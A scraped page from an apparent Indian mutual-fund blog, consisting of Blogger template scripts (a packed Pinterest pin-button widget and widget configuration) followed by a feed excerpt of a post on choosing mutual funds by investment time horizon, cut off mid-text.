c\x7c\x7c\x7c\x7c\x38\x36\x7c\x78\x34\x32\x7c\x37\x37\x7c\x37\x30\x7c\x37\x31\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x36\x7c\x39\x30\x7c\x37\x32\x7c\x37\x33\x7c\x78\x37\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_v36Ijt);
//]]></script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDzPNZlE8pa4G8y_gxBUGMacrSATO_aLxUV8vkK-5h76YiB5VQKGM0aCdVxUcPkX791Dlpz9RSaz3aRZWt2Cq8ZtHjvGs0pqoDCxCbVtCEFQHkH5RG8egmNv5hLekPw6NztGCw3LRxIsT0/s1600/pinterest-96135.png";
var bs_pinButtonPos = "center";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1B(1C).1A(s($){$(\'Z\').1z(\'<4 x="w:H;" U="B" T="\'+15+\'">\');3 l;3 m;3 n;$(\'.B\').1w(s(){m=$(\'.B\').K(L);n=$(\'.B\').M(L);$(\'.B\').1x()});1d();s 1d(){$(\'.7-19 4,.r-Z 4,.7-14 4,.r-7 4,.r-J 4,.16-J a\').1y(\'.1a,.1a 4\').1D(s(){$(\'.9-p\').u("w","H");1c(l);3 a=$(q);3 b=13(a.u("W-v"));3 c=13(a.u("W-t"));3 d;3 e;1E(1K){D\'1L\':d=a.6().v+a.M(L)/2-n/2;e=a.6().t+a.K(L)/2-m/2;C;D\'1I\':d=a.6().v+b+5;e=a.6().t+c+a.K()-m-5;C;D\'1F\':d=a.6().v+b+5;e=a.6().t+c+5;C;D\'1G\':d=a.6().v+b+a.M()-n-5;e=a.6().t+c+a.K()-m-5;C;D\'1M\':d=a.6().v+b+a.M()-n-5;e=a.6().t+c+5;C}3 f=a.1k(\'T\');3 g=a.1i(\'.r,.1j,.7\').R(\'.r-S,.7-S,.7-1u\');3 h=g.1o();y(O 18===\'P\'){18=\'\'}y(O 11===\'P\'){11=\'\'}y(g.R(\'a\').1q){3 Y=g.R(\'a\').G(\'Q\').1b(/\\#.+\\b/1e,"")}V{3 Y=$(1r).G(\'Q\').1b(/\\#.+\\b/1e,"")}3 i=\'<12 U="9-p"x="1s:E;6:1m;z-1l:1J;1N:2c;" ><a Q="24://2e.28/27/26/29/?2a=\'+Y+\'" 2b="25"><4 U="23" x="-1S-I-F:E;-1T-I-F:E;-o-I-F:E;I-F:E;20:21;W:0;1Y:0;1X:0;" T="\'+15+\'" S="1W 17 1Z"></a></12>\';3 j=a.10().1V(\'a\')?a.10():a;y(!j.A().1U(\'9-p\')){j.1P(i);y(O l===\'P\'){j.A(\'.9-p\').G("1h","q.x.1f=1;q.x.w=\'X\'")}V{j.A(\'.9-p\').G("1h","q.x.1f=1;q.x.w=\'X\';1c(1R)")}}3 k=j.A(".9-p");k.u({"v":d,"t":e});k.u("w","X");k.N().1g(1Q,1.0,s(){$(q).1O()})});$(\'.7-19 4,.r-Z 4,.7-14 4,.r-7 4,.r-J 4,.16-J a\').17(\'2d\',s(){y(/1p [1-8]./.1H(1v.2f.1t())){3 a=$(q).A(\'.9-p\');3 b=$(q).10(\'a\').A(\'.9-p\');l=22(s(){a.N().u("w","H");b.N().u("w","H")},1n)}V{$(\'.9-p\').N().1g(0,0.0)}})}});',62,140,'|||var|img||position|entry||pinit||||||||||||||||wrapper|this|post|function|left|css|top|visibility|style|if||next|pinimgload|break|case|none|shadow|attr|hidden|box|image|outerWidth|true|outerHeight|stop|typeof|undefined|href|find|title|src|class|else|margin|visible|pinitURL|body|parent|bs_pinSuffix|div|parseInt|summary|bs_pinButtonURL|block|on|bs_pinPrefix|content|nopin|replace|clearTimeout|hoverCheck|gi|opacity|fadeTo|onmouseover|closest|hentry|prop|index|absolute|3000|text|msie|length|location|display|toLowerCase|header|navigator|load|remove|not|append|ready|jQuery|document|mouseenter|switch|topleft|bottomright|test|topright|9999|bs_pinButtonPos|center|bottomleft|cursor|show|after|300|bsButtonHover|moz|webkit|hasClass|is|Pin|border|padding|Pinterest|background|transparent|setTimeout|pinimg|http|_blank|create|pin|com|button|url|target|pointer|mouseleave|pinterest|userAgent'.split('|'),0,{}))
//]]>
</script>
<!--Page Navigation Ends -->
<script data-cfasync='false'>
<script src='https://mypopups.com/api/embed/element?sub=e9d56a44-ca7f-11eb-8f72-005056008dab-mwkshnos'></script></script><script src='https://mypopups.com/api/embed/element?sub=e9d56a44-ca7f-11eb-8f72-005056008dab-mwkshnos'></script>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY430lt1AiTjbY-2tL3NmSO2aDchSg:1769183687888';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3764382140415900582','//www.themutualfundguide.com/2022/03/link-between-chinese-bamboo-and-equity-investing.html','3764382140415900582');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3764382140415900582', 'title': 'The Mutual Fund Guide', 'url': 'https://www.themutualfundguide.com/2022/03/link-between-chinese-bamboo-and-equity-investing.html', 'canonicalUrl': 'https://www.themutualfundguide.com/2022/03/link-between-chinese-bamboo-and-equity-investing.html', 'homepageUrl': 'https://www.themutualfundguide.com/', 'searchUrl': 'https://www.themutualfundguide.com/search', 'canonicalHomepageUrl': 'https://www.themutualfundguide.com/', 'blogspotFaviconUrl': 'https://www.themutualfundguide.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Mutual Fund Guide - Atom\x22 href\x3d\x22https://www.themutualfundguide.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Mutual Fund Guide - RSS\x22 href\x3d\x22https://www.themutualfundguide.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Mutual Fund Guide - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3764382140415900582/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Mutual Fund Guide - Atom\x22 href\x3d\x22https://www.themutualfundguide.com/feeds/1097148403466536026/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1097148403466536026', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEhp7c6-MwEqnfHfVhEzclreUAlSAEo8fKlYXcN8VT_4T32o_GgsRDBhLVjRuQsCKGw04PGWCePgZn3ZY6ZOcdD6Qt8_oiXZJ1V0JRronRRK35FXJzoxKHR3SFPz6i0ZsULrELLdAU-a18ka1Wh98HywWsOc5Yd02g5wD_zF2HOOk8toNUmdb8kZkT6O\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEhp7c6-MwEqnfHfVhEzclreUAlSAEo8fKlYXcN8VT_4T32o_GgsRDBhLVjRuQsCKGw04PGWCePgZn3ZY6ZOcdD6Qt8_oiXZJ1V0JRronRRK35FXJzoxKHR3SFPz6i0ZsULrELLdAU-a18ka1Wh98HywWsOc5Yd02g5wD_zF2HOOk8toNUmdb8kZkT6O\x3ds16000', 'pageName': 'Learnings from the Chinese Bamboo about Equity Investing', 'pageTitle': 'The Mutual Fund Guide: Learnings from the Chinese Bamboo about Equity Investing', 'metaDescription': 'With equity investing just like the Chinese bamboo tree, you need to have immense faith in the initial few years when you may not see much growth.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Learnings from the Chinese Bamboo about Equity Investing', 'description': 'With equity investing just like the Chinese bamboo tree, you need to have immense faith in the initial few years when you may not see much growth.', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEhp7c6-MwEqnfHfVhEzclreUAlSAEo8fKlYXcN8VT_4T32o_GgsRDBhLVjRuQsCKGw04PGWCePgZn3ZY6ZOcdD6Qt8_oiXZJ1V0JRronRRK35FXJzoxKHR3SFPz6i0ZsULrELLdAU-a18ka1Wh98HywWsOc5Yd02g5wD_zF2HOOk8toNUmdb8kZkT6O\x3ds16000', 'url': 'https://www.themutualfundguide.com/2022/03/link-between-chinese-bamboo-and-equity-investing.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1097148403466536026}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'sidebar', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3764382140415900582', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4iM4MNN4flBnBy9Oc_bqeDaS3jlQ:1769183687888', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(2)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3764382140415900582', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4iM4MNN4flBnBy9Oc_bqeDaS3jlQ:1769183687888', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.themutualfundguide.com/feeds/posts/default/-/best%20sip%20plans?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5
body_size: 41992
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582"},"updated":{"$t":"2026-01-08T23:32:34.762+05:30"},"category":[{"term":"best sip plans"},{"term":"best long term mutual funds"},{"term":"best performing mutual funds"},{"term":"Types of Mutual Funds"},{"term":"equity mutual funds"},{"term":"mutual fund rankings"},{"term":"mutual fund calculation"},{"term":"Fund Review"},{"term":"sip mutual fund"},{"term":"best elss funds"},{"term":"high return mutual funds"},{"term":"top mutual funds"},{"term":"Mutual Funds"},{"term":"Diversification"},{"term":"ELSS Funds"},{"term":"Fund Manager"},{"term":"Risk Profile"},{"term":"Tax Saving Mutual Fund"},{"term":"Investor Behaviour"},{"term":"Axis Mutual Fund"},{"term":"Birla Pure Value"},{"term":"HDFC children's gift fund"},{"term":"International Mutual Funds"},{"term":"PPFAS"},{"term":"Parag Parikh Long Term Equity"},{"term":"Quant Mutual Fund"},{"term":"Stock market"},{"term":"Thematic Funds"},{"term":"axis children's gift fund"},{"term":"sbi mutual fund child plan"}],"title":{"type":"text","$t":"The Mutual Fund Guide"},"subtitle":{"type":"html","$t":"The Mutual Fund Guide is a mutual funds services platform aiming to resolve all your queries with respect to Mutual Funds. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.themutualfundguide.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/best+sip+plans?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/search\/label\/best%20sip%20plans"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/best+sip+plans\/-\/best+sip+plans?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"75"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-347307332929079699"},"published":{"$t":"2026-01-08T23:26:00.002+05:30"},"updated":{"$t":"2026-01-08T23:32:34.680+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best elss funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best long term mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"}],"title":{"type":"text","$t":"How to Invest in Mutual Funds based on your Time Horizon"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003EWhether you want to invest via SIP or a lumpsum amount, mutual funds provide a variety of perks from diversification to long term compounding benefits.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYour final choice of funds has to be preceded by several points like investment horizon, risk appetite, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe longer you stay invested, the higher your chances of substantial returns but you may require the amount earlier or you may have short term goals.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETherefore you will need to prioritize the time horizon before selecting the funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Dhot5KQZCs0lScnUxzV6fB3oxXn9VUJf9DJpV03TGUoDxy1R7DNqGjO_8OPe1Jb3UXrT8tuhQAodW-hVZnxqKIThpkfI_MEJlV2R0DN2CCqZQYIINqMKMhMcQ_9Qggsg29n9JAd8hZzig-f25jDi7fCwqMRiZ2ZoaJnNeChSIHL7QMtspN57Z9bxxI4\/s640\/gold-7980065_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Dhot5KQZCs0lScnUxzV6fB3oxXn9VUJf9DJpV03TGUoDxy1R7DNqGjO_8OPe1Jb3UXrT8tuhQAodW-hVZnxqKIThpkfI_MEJlV2R0DN2CCqZQYIINqMKMhMcQ_9Qggsg29n9JAd8hZzig-f25jDi7fCwqMRiZ2ZoaJnNeChSIHL7QMtspN57Z9bxxI4\/s16000\/gold-7980065_640.jpg\" title=\"best mutual funds to invest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EThe Importance of time horizon\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWe live in a world of instants, from instant coffee to instant messaging.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMutual funds do not fit into this world, they are like a slow cooked meal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EStaying invested for a long time duration not only increases your chances of substantial returns but also lowers risk.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ERisk here alludes to depreciation of capital, the longer you stay invested the lower the chances of the prior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEvery mutual fund scheme category carries varying level of risk, therefore investing in a fund meant for a long term period for a short term period can be extremely fatal to your hard earned money.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan 